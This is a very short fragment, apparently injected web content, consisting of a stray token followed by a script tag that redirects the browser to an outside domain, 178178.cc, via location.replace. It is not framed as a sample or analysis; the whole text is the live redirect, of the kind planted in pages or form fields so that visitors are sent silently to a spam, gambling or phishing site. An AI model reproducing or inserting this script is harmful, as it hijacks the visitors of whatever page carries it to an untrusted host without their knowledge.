 A1TC<script>location.replace('https://178178.cc/')</script>
